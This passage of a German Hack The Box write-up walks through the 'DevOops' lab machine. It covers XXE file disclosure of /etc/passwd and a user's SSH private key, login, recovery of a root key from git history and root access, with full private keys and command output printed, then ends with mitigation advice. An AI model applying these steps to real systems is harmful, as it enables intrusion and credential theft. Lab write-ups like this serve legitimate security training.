href=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/LvQMG1URpuhq6ldaqAa3\"\u003e\u003cimg loading=\"lazy\" width=\"250\" height=\"146\" src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/LvQMG1URpuhq6ldaqAa3\" alt=\"upload seite\" /\u003e\u003c/a\u003e \u003c/p\u003e\u003cp\u003eDas sieht aber interessant aus! Mal sehen, was wir da hochladen können.\u003c/p\u003e\n\n```\n\nkali@kali:~/htb/machines/devoops$ cat test.xml\ntest\n\n```\n\n\u003cp\u003eDas führt zu einem \u003cem\u003eInternal Server Error\u003c/em\u003e. Aber zum Glück hat uns der Autor der API einige Dokumentationen hinterlassen:\u003c/p\u003e\u003cblockquote\u003e\u003cp\u003eXML Elements: Author, Subject, Content\u003c/p\u003e\u003c/blockquote\u003e\u003cp\u003eAlso erstellen wir eine neue Datei zum Hochladen.\u003c/p\u003e\u003cp\u003e\u003ca href=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/wFnw2dkBTcW1rdtFMC7g\"\u003e\u003cimg loading=\"lazy\" width=\"250\" height=\"113\" src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/wFnw2dkBTcW1rdtFMC7g\" alt=\"erste XML datei\" /\u003e\u003c/a\u003e \u003c/p\u003e\u003cp\u003eNach dem Upload wird es verarbeitet:\u003c/p\u003e\u003cp\u003e\u003ca href=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/z0IYAq5SBW24v6nBLFDB\"\u003e\u003cimg loading=\"lazy\" width=\"250\" height=\"27\" src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/z0IYAq5SBW24v6nBLFDB\" alt=\"verarbeitete xml datei\" /\u003e\u003c/a\u003e \u003c/p\u003e\u003cp\u003eSo erhalten wir bereits mehr Informationen über unser Ziel:\u003cbr /\u003e – \u003cstrong\u003e/uploads/\u003c/strong\u003e ist der Ordner, in dem unsere Dateien erreichbar sind.\u003cbr /\u003e – Die Benutzerin, die diesen \u003cstrong\u003egunicorn\u003c/strong\u003e Server ausführt, ist \u003cstrong\u003eroosa\u003c/strong\u003e, weil uns ihr Home-Verzeichnis angezeigt wird.\u003c/p\u003e\u003ch2\u003eFoothold\u003c/h2\u003e\u003cp\u003eMit all dem, was wir gesammelt haben, sollten wir in der Lage sein, auf diesem Server Fuß zu fassen. Ein Blick auf die \u003ca href=\"https://owasp.org/www-project-top-ten/\" target=\"_blank\"\u003eOWASP Top 10 \u003c/a\u003e  zeigt, dass es eine häufige Schwachstelle in Anwendungen gibt, die XML-Eingabe parsen.\u003c/p\u003e\u003cblockquote\u003e\u003cp\u003eDieser Angriff tritt auf, wenn eine XML-Eingabe, die eine Referenz auf eine externe Entität enthält, von einem schwach konfigurierten XML-Parser verarbeitet wird. Dieser Angriff kann zur \u003cstrong\u003eOffenlegung von vertraulichen Daten\u003c/strong\u003e, Denial-of-Service, serverseitigen Anforderungsfälschungen, Port-Scanning aus der Perspektive des Rechners, auf dem sich der Parser befindet, und anderen Systemauswirkungen führen.\u003cbr /\u003e […]\u003cbr /\u003e Angriffe können die Offenlegung lokaler Dateien umfassen, die sensible Daten wie Passwörter oder private Benutzerdaten enthalten können\u003c/p\u003e\u003c/blockquote\u003e\u003cp\u003e.\u003c/p\u003e\u003cp\u003eDiese Art von Angriff wird \u003cstrong\u003eXML External Entity Attack\u003c/strong\u003e – oder \u003ca href=\"https://owasp.org/www-community/vulnerabilities/XML_External_Entity_(XXE)_Processing\"\u003eXXE\u003c/a\u003e  genannt. Mal sehen, ob wir unsere hochgeladene Datei anpassen können, um das auszunutzen.\u003c/p\u003e\u003ch2\u003eAnpassen der Payload\u003c/h2\u003e\u003cp\u003eDazu wechseln wir zu \u003ca href=\"https://portswigger.net/burp\" target=\"_blank\"\u003eBurpSuite\u003c/a\u003e , einem häufig verwendeten Werkzeug zum Abfangen und Manipulieren des Datenverkehrs zwischen dem Browser des Angreifers und dem angegriffenen Rechner.\u003c/p\u003e\u003cp\u003eDamit können wir unsere zuvor gesendeten Anfragen \u003cstrong\u003ewiederholen\u003c/strong\u003e, die Antworten empfangen und die Payload Stück für Stück ändern, ohne eine Datei lokal zu bearbeiten, zu speichern und mit dem Browser hochzuladen.\u003c/p\u003e\u003cp\u003ePassen wir also unsere Payload an ein gültiges XML-Dokument mit einer korrekten Definition für eine externe Entität an:\u003c/p\u003e\u003cp\u003e\u003ca href=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/0G5JIkESry6DH4WCwBlr\"\u003e\u003cimg loading=\"lazy\" width=\"250\" height=\"80\" src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/0G5JIkESry6DH4WCwBlr\" alt=\"xxe-1\" /\u003e\u003c/a\u003e \u003c/p\u003e\u003cp\u003eAuch da wird verarbeitet – aber wir sehen das Element \u003cstrong\u003epwn\u003c/strong\u003e nicht… Wahrscheinlich, weil die API nur die dokumentierten Felder verarbeitet – also müssen wir unsere Payload nochmals anpassen:\u003c/p\u003e\u003cp\u003e\u003ca href=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/hRzoigWORHWd36HqxeGC\"\u003e\u003cimg loading=\"lazy\" width=\"250\" height=\"73\" src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/hRzoigWORHWd36HqxeGC\" alt=\"xxe 2\" /\u003e\u003c/a\u003e \u003c/p\u003e\u003cp\u003eUnd da ist der dump von \u003cstrong\u003e/etc/passwd\u003c/strong\u003e.\u003c/p\u003e\n\n```\nPROCESSED BLOGPOST:\nAuthor: alice\nSubject: subject pwn\nContent: root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\nsystemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false\nsystemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false\nsystemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false\nsystemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false\nsyslog:x:104:108::/home/syslog:/bin/false\n_apt:x:105:65534::/nonexistent:/bin/false\nmessagebus:x:106:110::/var/run/dbus:/bin/false\nuuidd:x:107:111::/run/uuidd:/bin/false\nlightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false\nwhoopsie:x:109:117::/nonexistent:/bin/false\navahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false\navahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false\ndnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false\ncolord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false\nspeech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false\nhplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false\nkernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false\npulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false\nrtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false\nsaned:x:119:127::/var/lib/saned:/bin/false\nusbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false\nosboxes:x:1000:1000:osboxes.org,,,:/home/osboxes:/bin/false\ngit:x:1001:1001:git,,,:/home/git:/bin/bash\nroosa:x:1002:1002:,,,:/home/roosa:/bin/bash\nsshd:x:121:65534::/var/run/sshd:/usr/sbin/nologin\nblogfeed:x:1003:1003:,,,:/home/blogfeed:/bin/false\n\nURL for later reference: /uploads/payload.xml\nFile path: /home/roosa/deploy/src\n\n```\n\n\u003cp\u003eDamit haben wir einen laufenden Proof of Concept.\u003c/p\u003e\u003cp\u003eWenn wir uns jetzt den initialen nmap Scan noch einmal in Erinnerung rufen, sehen wir, dass der SSH Port auf der Maschine offen ist. Testen wir, ob \u003cem\u003eroosa\u003c/em\u003e einen ssh private key in \u003cem\u003e/home/roosa/.ssh/id_rsa\u003c/em\u003e gespeichert hat. Die Payload dafür sieht folgendermaßen aus:\u003c/p\u003e\u003cp\u003e\u003ca href=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/fGchVyQNSDQ7N1vuDlgg\"\u003e\u003cimg loading=\"lazy\" width=\"250\" height=\"67\" src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/fGchVyQNSDQ7N1vuDlgg\" alt=\"xxe-ssh key\" /\u003e\u003c/a\u003e \u003c/p\u003e\u003cp\u003eUnd so sieht die Antwort aus:\u003c/p\u003e\n\n```\nPROCESSED BLOGPOST:\nAuthor: alice\nSubject: subject pwn\nContent: -----BEGIN RSA PRIVATE KEY-----\nMIIEogIBAAKCAQEAuMMt4qh/ib86xJBLmzePl6/5ZRNJkUj/Xuv1+d6nccTffb/7\n9sIXha2h4a4fp18F53jdx3PqEO7HAXlszAlBvGdg63i+LxWmu8p5BrTmEPl+cQ4J\nR/R+exNggHuqsp8rrcHq96lbXtORy8SOliUjfspPsWfY7JbktKyaQK0JunR25jVk\nv5YhGVeyaTNmSNPTlpZCVGVAp1RotWdc/0ex7qznq45wLb2tZFGE0xmYTeXgoaX4\n9QIQQnoi6DP3+7ErQSd6QGTq5mCvszpnTUsmwFj5JRdhjGszt0zBGllsVn99O90K\nm3pN8SN1yWCTal6FLUiuxXg99YSV0tEl0rfSUwIDAQABAoIBAB6rj69jZyB3lQrS\nJSrT80sr1At6QykR5ApewwtCcatKEgtu1iWlHIB9TTUIUYrYFEPTZYVZcY50BKbz\nACNyme3rf0Q3W+K3BmF//80kNFi3Ac1EljfSlzhZBBjv7msOTxLd8OJBw8AfAMHB\nlCXKbnT6onYBlhnYBokTadu4nbfMm0ddJo5y32NaskFTAdAG882WkK5V5iszsE/3\nkoarlmzP1M0KPyaVrID3vgAvuJo3P6ynOoXlmn/oncZZdtwmhEjC23XALItW+lh7\ne7ZKcMoH4J2W8OsbRXVF9YLSZz/AgHFI5XWp7V0Fyh2hp7UMe4dY0e1WKQn0wRKe\n8oa9wQkCgYEA2tpna+vm3yIwu4ee12x2GhU7lsw58dcXXfn3pGLW7vQr5XcSVoqJ\nLk6u5T6VpcQTBCuM9+voiWDX0FUWE97obj8TYwL2vu2wk3ZJn00U83YQ4p9+tno6\nNipeFs5ggIBQDU1k1nrBY10TpuyDgZL+2vxpfz1SdaHgHFgZDWjaEtUCgYEA2B93\nhNNeXCaXAeS6NJHAxeTKOhapqRoJbNHjZAhsmCRENk6UhXyYCGxX40g7i7T15vt0\nESzdXu+uAG0/s3VNEdU5VggLu3RzpD1ePt03eBvimsgnciWlw6xuZlG3UEQJW8sk\nA3+XsGjUpXv9TMt8XBf3muESRBmeVQUnp7RiVIcCgYBo9BZm7hGg7l+af1aQjuYw\nagBSuAwNy43cNpUpU3Ep1RT8DVdRA0z4VSmQrKvNfDN2a4BGIO86eqPkt/lHfD3R\nKRSeBfzY4VotzatO5wNmIjfExqJY1lL2SOkoXL5wwZgiWPxD00jM4wUapxAF4r2v\nvR7Gs1zJJuE4FpOlF6SFJQKBgHbHBHa5e9iFVOSzgiq2GA4qqYG3RtMq/hcSWzh0\n8MnE1MBL+5BJY3ztnnfJEQC9GZAyjh2KXLd6XlTZtfK4+vxcBUDk9x206IFRQOSn\ny351RNrwOc2gJzQdJieRrX+thL8wK8DIdON9GbFBLXrxMo2ilnBGVjWbJstvI9Yl\naw0tAoGAGkndihmC5PayKdR1PYhdlVIsfEaDIgemK3/XxvnaUUcuWi2RhX3AlowG\nxgQt1LOdApYoosALYta1JPen+65V02Fy5NgtoijLzvmNSz+rpRHGK6E8u3ihmmaq\n82W3d4vCUPkKnrgG8F7s3GL6cqWcbZBd0j9u88fUWfPxfRaQU3s=\n-----END RSA PRIVATE KEY-----\n\nURL for later reference: /uploads/payloaded.xml\nFile path: /home/roosa/deploy/src\n\n```\n\n\u003cp\u003eBingo! Wir haben soeben unsere erste Sicherheitslücke ausgenutzt!\u003c/p\u003e\u003cp\u003eDamit sollten wir uns jetzt als \u003cem\u003eroosa\u003c/em\u003e anmelden können. Zumindest sobald wir die Dateiberechtigungen angepasst haben – denn ein \u003cstrong\u003eprivate key\u003c/strong\u003e sollte auch private bleiben. Einzig der Nutzer dem der Key gehört, sollte in der Lage sein ihn zu lesen. SSH stellt auch sicher, dass das so ist.\u003c/p\u003e\n\n```\nkali@kali:~/htb/machines/devoops$ ssh roosa@devoops.htb -i id_rsa\nThe authenticity of host 'devoops.htb (10.10.10.91)' can't be established.\nECDSA key fingerprint is SHA256:hbD2D4PdnIVpAFHV8sSAbtM0IlTAIpYZ/nwspIdp4Vg.\nAre you sure you want to continue connecting (yes/no/[fingerprint])? yes\nWarning: Permanently added 'devoops.htb,10.10.10.91' (ECDSA) to the list of known hosts.\n@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@\n@         WARNING: UNPROTECTED PRIVATE KEY FILE!          @\n@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@\nPermissions 0644 for 'id_rsa' are too open.\nIt is required that your private key files are NOT accessible by others.\nThis private key will be ignored.\nLoad key \"id_rsa\": bad permissions\n\n```\n\n\u003cp\u003eDas kann behoben werden mit einem\u003c/p\u003e\n\n```\nchmod 600 id_rsa\n\n```\n\n\u003cp\u003eund dann können wir den Schlüssel als Identifikator verwenden, indem wir das -i-Flag mit ssh verwenden.\u003c/p\u003e\n\n```\nkali@kali:~/htb/machines/devoops$ ssh roosa@devoops.htb -i id_rsa\nWelcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.13.0-37-generic i686)\n\n* Documentation:  https://help.ubuntu.com\n* Management:     https://landscape.canonical.com\n* Support:        https://ubuntu.com/advantage\n\n135 packages can be updated.\n60 updates are security updates.\n\n\nThe programs included with the Ubuntu system are free software;\nthe exact distribution terms for each program are described in the\nindividual files in /usr/share/doc/*/copyright.\n\nUbuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by\napplicable law.\n\nroosa@gitter:~$ whoami\nroosa\nroosa@gitter:~$ ls -l user.txt\n-r-------- 1 roosa roosa   33 Mar 26  2018 user.txt\n\n```\n\n\u003cp\u003eJetzt können wir uns die erste flag holen: \u003cem\u003euser.txt\u003c/em\u003e\u003c/p\u003e\u003ch2\u003ePrivilege Escalation\u003c/h2\u003e\u003ch3\u003eAufklärung\u003c/h3\u003e\u003cp\u003eMal sehen, wo wir stehen und was uns das Home-Verzeichnis über unseren Benutzer roosa sagt:\u003c/p\u003e\n\n```\nroosa@gitter:~$ ls -l\ntotal 68\ndrwxrwxr-x 4 roosa roosa 4096 Mar 26  2018 deploy\ndrwxr-xr-x 2 roosa roosa 4096 May 29  2018 Desktop\ndrwxr-xr-x 2 roosa roosa 4096 Mar 21  2018 Documents\ndrwxr-xr-x 2 roosa roosa 4096 Mar 21  2018 Downloads\n-rw-r--r-- 1 roosa roosa 8980 Mar 19  2018 examples.desktop\ndrwxr-xr-x 2 roosa roosa 4096 Mar 21  2018 Music\ndrwxr-xr-x 2 roosa roosa 4096 Mar 21  2018 Pictures\ndrwxr-xr-x 2 roosa roosa 4096 Mar 21  2018 Public\n-rwxrw-r-- 1 roosa roosa  147 Mar 26  2018 run-blogfeed.sh\n-rw-rw-r-- 1 roosa roosa 1839 Mar 26  2018 service.sh\n-rw-rw-r-- 1 roosa roosa 2206 Mar 26  2018 service.sh~\ndrwxr-xr-x 2 roosa roosa 4096 Mar 21  2018 Templates\n-r-------- 1 roosa roosa   33 Mar 26  2018 user.txt\ndrwxr-xr-x 2 roosa roosa 4096 Mar 21  2018 Videos\ndrwxrwxr-x 3 roosa roosa 4096 Mar 21  2018 work\n\n```\n\n\u003cp\u003eEs gibt ein \u003cem\u003erun-blogfeed.sh\u003c/em\u003e Skript, um den Gunicorn-Server zu starten, es gibt ein \u003cem\u003eservice.sh\u003c/em\u003e, das den Dienst, der den Blog-Feed betreibt, zu kontrollieren scheint – es sieht so aus, als hätten wir es mit eine*r Entwickler*in zu tun.\u003c/p\u003e\u003cp\u003eSchauen wir uns den Ordner \u003cem\u003ework\u003c/em\u003e an.\u003c/p\u003e\u003cp\u003eOffenbar ist das Projekt \u003cem\u003eblogfeed\u003c/em\u003e im Moment das Projekt Nummer eins. Sehen wir uns das mal an…\u003c/p\u003e\n\n```\nroosa@gitter:~/work/blogfeed$ ls -lisa\ntotal 28\n4849719 4 drwxrwx--- 5 roosa roosa 4096 Mar 21  2018 .\n4849676 4 drwxrwxr-x 3 roosa roosa 4096 Mar 21  2018 ..\n4849720 4 drwxrwx--- 8 roosa roosa 4096 Mar 26  2018 .git\n4849743 4 -rw-rw---- 1 roosa roosa  104 Mar 19  2018 README.md\n4849765 4 drwxrwx--- 3 roosa roosa 4096 Mar 19  2018 resources\n4849791 4 -rwxrw-r-- 1 roosa roosa  180 Mar 21  2018 run-gunicorn.sh\n4849764 4 drwxrwx--- 2 roosa roosa 4096 Mar 26  2018 src\n\n```\n\n\u003cp\u003eUnd es ist ein \u003cstrong\u003eGit\u003c/strong\u003eRepository!\u003c/p\u003e\u003cp\u003eWenn du mit Git nicht vertraut bist:\u003c/p\u003e\u003cblockquote\u003e\u003cp\u003eGit ist ein verteiltes Versionskontrollsystem zur Verfolgung von Änderungen im Quellcode während der Softwareentwicklung. Es ist für die Koordination der Arbeit unter den Programmierern gedacht, aber es kann dazu verwendet werden, Änderungen in jedem beliebigen Dateisatz zu verfolgen. Zu seinen Zielen gehören Geschwindigkeit, Datenintegrität und Unterstützung für verteilte, nicht-lineare Arbeitsabläufe.\u003c/p\u003e\u003c/blockquote\u003e\u003cp\u003eQuelle: \u003ca href=\"https://de.wikipedia.org/wiki/Git\" target=\"_blank\"\u003eWikipedia\u003c/a\u003e \u003c/p\u003e\u003cp\u003eMal sehen, ob wir in dem Git-Log etwas Nützliches herausfinden können.\u003c/p\u003e\n\n```\nroosa@gitter:~/work/blogfeed$ git log\ncommit 7ff507d029021b0915235ff91e6a74ba33009c6d\nAuthor: Roosa Hakkerson \u003croosa@solita.fi\u003e\nDate:   Mon Mar 26 06:13:55 2018 -0400\n\nUse Base64 for pickle feed loading\n\ncommit 26ae6c8668995b2f09bf9e2809c36b156207bfa8\nAuthor: Roosa Hakkerson \u003croosa@solita.fi\u003e\nDate:   Tue Mar 20 15:37:00 2018 -0400\n\nSet PIN to make debugging faster as it will no longer change every time the application code is changed. Remember to remove before production use.\n\ncommit cec54d8cb6117fd7f164db142f0348a74d3e9a70\nAuthor: Roosa Hakkerson \u003croosa@solita.fi\u003e\nDate:   Tue Mar 20 15:08:09 2018 -0400\n\nDebug support added to make development more agile.\n\ncommit ca3e768f2434511e75bd5137593895bd38e1b1c2\nAuthor: Roosa Hakkerson \u003croosa@solita.fi\u003e\nDate:   Tue Mar 20 08:38:21 2018 -0400\n\nBlogfeed app, initial version.\n\ncommit dfebfdfd9146c98432d19e3f7d83cc5f3adbfe94\nAuthor: Roosa Hakkerson \u003croosa@solita.fi\u003e\nDate:   Tue Mar 20 08:37:56 2018 -0400\n\nGunicorn startup script\n\ncommit 33e87c312c08735a02fa9c796021a4a3023129ad\nAuthor: Roosa Hakkerson \u003croosa@solita.fi\u003e\nDate:   Mon Mar 19 09:33:06 2018 -0400\n\nreverted accidental commit with proper key\n\ncommit d387abf63e05c9628a59195cec9311751bdb283f\nAuthor: Roosa Hakkerson \u003croosa@solita.fi\u003e\nDate:   Mon Mar 19 09:32:03 2018 -0400\n\nadd key for feed integration from tnerprise backend\n\ncommit 1422e5a04d1b52a44e6dc81023420347e257ee5f\nAuthor: Roosa Hakkerson \u003croosa@solita.fi\u003e\nDate:   Mon Mar 19 09:24:30 2018 -0400\n\nInitial commit\nroosa@gitter:~/work/blogfeed$\n\n```\n\n\u003cp\u003eEin Eintrag darin liest sich so, als ob wir auf der richtigen Spur wären!\u003c/p\u003e\u003cblockquote\u003e\u003cp\u003ecommit 33e87c312c08735a02fa9c796021a4a3023129ad\u003cbr /\u003e Author: Roosa Hakkerson\u003cbr /\u003e Date: Mon Mar 19 09:33:06 2018 -0400\u003c/p\u003e\u003cp\u003ereverted accidental commit with proper key\u003c/p\u003e\u003c/blockquote\u003e\u003cp\u003eSchauen wir uns an, was vor diesem commit passiert ist – wenn hier reverted wurde, sollte der commit davor immer noch den Schlüssel enthalten…\u003c/p\u003e\u003cp\u003eund\u003c/p\u003e\n\n```\ngit diff d387abf63e05c9628a59195cec9311751bdb283f\n\n```\n\n\u003cp\u003eliefert uns einen anderen privaten ssh-Schlüssel.\u003c/p\u003e\u003cp\u003e\u003ca href=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/keTvuIrScOjtW5U3H5oY\"\u003e\u003cimg loading=\"lazy\" width=\"250\" height=\"302\" src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/keTvuIrScOjtW5U3H5oY\" alt=\"ssh key diff\" /\u003e\u003c/a\u003e \u003c/p\u003e\u003cp\u003eJetzt können wir diese Revision auschecken, zum privaten Schlüssel navigieren und versuchen, uns als \u003cstrong\u003eroot\u003c/strong\u003e zu authentifizieren.\u003c/p\u003e\n\n```\nroosa@gitter:~/work/blogfeed$ git checkout d387abf63e05c9628a59195cec9311751bdb283f\nNote: checking out 'd387abf63e05c9628a59195cec9311751bdb283f'.\n\nYou are in 'detached HEAD' state. You can look around, make experimental\nchanges and commit them, and you can discard any commits you make in this\nstate without impacting any branches by performing another checkout.\n\nIf you want to create a new branch to retain commits you create, you may\ndo so (now or later) by using -b with the checkout command again. Example:\n\ngit checkout -b\n\nHEAD is now at d387abf... add key for feed integration from tnerprise backend\nroosa@gitter:~/work/blogfeed$ l\nREADME.md  resources/  src/\nroosa@gitter:~/work/blogfeed$ ls\nREADME.md  resources  src\nroosa@gitter:~/work/blogfeed$ cat resources/integration/authcredentials.key\n-----BEGIN RSA PRIVATE KEY-----\nMIIEogIBAAKCAQEArDvzJ0k7T856dw2pnIrStl0GwoU/WFI+OPQcpOVj9DdSIEde\n8PDgpt/tBpY7a/xt3sP5rD7JEuvnpWRLteqKZ8hlCvt+4oP7DqWXoo/hfaUUyU5i\nvr+5Ui0nD+YBKyYuiN+4CB8jSQvwOG+LlA3IGAzVf56J0WP9FILH/NwYW2iovTRK\nnz1y2vdO3ug94XX8y0bbMR9Mtpj292wNrxmUSQ5glioqrSrwFfevWt/rEgIVmrb+\nCCjeERnxMwaZNFP0SYoiC5HweyXD6ZLgFO4uOVuImILGJyyQJ8u5BI2mc/SHSE0c\nF9DmYwbVqRcurk3yAS+jEbXgObupXkDHgIoMCwIDAQABAoIBAFaUuHIKVT+UK2oH\nuzjPbIdyEkDc3PAYP+E/jdqy2eFdofJKDocOf9BDhxKlmO968PxoBe25jjjt0AAL\ngCfN5I+xZGH19V4HPMCrK6PzskYII3/i4K7FEHMn8ZgDZpj7U69Iz2l9xa4lyzeD\nk2X0256DbRv/ZYaWPhX+fGw3dCMWkRs6MoBNVS4wAMmOCiFl3hzHlgIemLMm6QSy\nNnTtLPXwkS84KMfZGbnolAiZbHAqhe5cRfV2CVw2U8GaIS3fqV3ioD0qqQjIIPNM\nHSRik2J/7Y7OuBRQN+auzFKV7QeLFeROJsLhLaPhstY5QQReQr9oIuTAs9c+oCLa\n2fXe3kkCgYEA367aoOTisun9UJ7ObgNZTDPeaXajhWrZbxlSsOeOBp5CK/oLc0RB\nGLEKU6HtUuKFvlXdJ22S4/rQb0RiDcU/wOiDzmlCTQJrnLgqzBwNXp+MH6Av9WHG\njwrjv/loHYF0vXUHHRVJmcXzsftZk2aJ29TXud5UMqHovyieb3mZ0pcCgYEAxR41\nIMq2dif3laGnQuYrjQVNFfvwDt1JD1mKNG8OppwTgcPbFO+R3+MqL7lvAhHjWKMw\n+XjmkQEZbnmwf1fKuIHW9uD9KxxHqgucNv9ySuMtVPp/QYtjn/ltojR16JNTKqiW\n7vSqlsZnT9jR2syvuhhVz4Ei9yA/VYZG2uiCpK0CgYA/UOhz+LYu/MsGoh0+yNXj\nGx+O7NU2s9sedqWQi8sJFo0Wk63gD+b5TUvmBoT+HD7NdNKoEX0t6VZM2KeEzFvS\niD6fE+5/i/rYHs2Gfz5NlY39ecN5ixbAcM2tDrUo/PcFlfXQhrERxRXJQKPHdJP7\nVRFHfKaKuof+bEoEtgATuwKBgC3Ce3bnWEBJuvIjmt6u7EFKj8CgwfPRbxp/INRX\nS8Flzil7vCo6C1U8ORjnJVwHpw12pPHlHTFgXfUFjvGhAdCfY7XgOSV+5SwWkec6\nmd/EqUtm84/VugTzNH5JS234dYAbrx498jQaTvV8UgtHJSxAZftL8UAJXmqOR3ie\nLWXpAoGADMbq4aFzQuUPldxr3thx0KRz9LJUJfrpADAUbxo8zVvbwt4gM2vsXwcz\noAvexd1JRMkbC7YOgrzZ9iOxHP+mg/LLENmHimcyKCqaY3XzqXqk9lOhA3ymOcLw\nLS4O7JPRqVmgZzUUnDiAVuUHWuHGGXpWpz9EGau6dIbQaUUSOEE=\n-----END RSA PRIVATE KEY-----\n\nroosa@gitter:~/work/blogfeed$\nroosa@gitter:~/work/blogfeed/resources/integration$ ssh -i authcredentials.key root@127.0.0.1\nWelcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.13.0-37-generic i686)\n\n* Documentation:  https://help.ubuntu.com\n* Management:     https://landscape.canonical.com\n* Support:        https://ubuntu.com/advantage\n\n135 packages can be updated.\n60 updates are security updates.\n\nLast login: Mon Mar 26 06:23:48 2018 from 192.168.57.1\nroot@gitter:~# whoami\nroot\nroot@gitter:~#\n\n```\n\n\u003cp\u003eUnd damit sind wir fertig. Das Flag root.txt kann unter \u003cem\u003e/root/root.txt\u003c/em\u003e ausgelesen werden, und die Box ist vollständig exploited. Es darf getanzt werden!\u003c/p\u003e\u003cdiv\u003e\u003cdiv\u003e\u003cdiv\u003e\u003cdiv\u003e\u003cp\u003eKlicken Sie auf den unteren Button, um den Inhalt von giphy.com zu laden.\u003c/p\u003e\u003cp\u003e\u003ca href=\"#\"\u003eInhalt laden\u003c/a\u003e \u003c/p\u003e\u003c/div\u003e\u003c/div\u003e\u003cdiv\u003e\u003c/div\u003e\u003c/div\u003e\u003c/div\u003e\u003cp\u003e\u003ca href=\"https://giphy.com/gifs/may-darryl-hamilton-J93sVmfYBtsRi\" target=\"_blank\"\u003evia GIPHY\u003c/a\u003e \u003c/p\u003e\u003ch2\u003eWas haben wir gelernt\u003c/h2\u003e\u003cp\u003eWenn wir jetzt noch einmal ein paar Schritte zurückgehen und darüber nachdenken, was nötig war, um von einem nicht authentifizierten Besucher einer Website zur kompletten Systemkontrolle zu gelangen – sollten wir in der Lage sein, all diese Mängel zu beheben:\u003c/p\u003e\u003cul\u003e\u003cli\u003eXML kann verwendet werden, um Objekte von außerhalb des Dokuments zu laden: DTD vollständig deaktivieren(\u003ca href=\"https://cheatsheetseries.owasp.org/cheatsheets/XML_External_Entity_Prevention_Cheat_Sheet.html\"\u003eOWASP XXE Prevention Cheat Sheet\u003c/a\u003e )\u003c/li\u003e\u003cli\u003eDer Webserver läuft unter einem normalen Benutzerkonto: Um zu verhindern, dass Angreifer potenziell sensible Dateien lesen, hätte der Webserver unter seinem eigenen Konto laufen sollen, ohne dass er die Rechte zum Lesen des Home-Verzeichnisses eines Benutzers hat. Damit hätte der private ssh-Schlüssel nicht exfiltriert werden können.\u003c/li\u003e\u003cli\u003eKeine Anmeldedaten in git Repositories! Achtet darauf, es sauber zu halten. Wenn dann tatsächlich so etwas wie ein Schlüssel versehentlich darin gelandet ist: Schlüssel rotieren. Besonders, wenn nicht sicher gestellt werden kann, ob jemand diese bereits gepullt hat.\u003c/li\u003e\u003cli\u003eAllgemein: Bei \u003ca href=\"https://attack.mitre.org/techniques/T1145/\" target=\"_blank\"\u003emitre att\u0026ck\u003c/a\u003e  gibt es einiges an Empfehlungen zur Handhabung von privaten Schlüsseln.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003eWenn dir gefallen hat, was du gerade gelesen hast – lass gerne Feedback da. Wenn es dir nicht gefallen hat, bitte lass ebenfalls Feedback da – wir arbeiten dann daran 🙂\u003c/p\u003e\u003cp\u003eIn Zukunft werden wir noch einige weitere von diesen Write-Ups posten. Happy 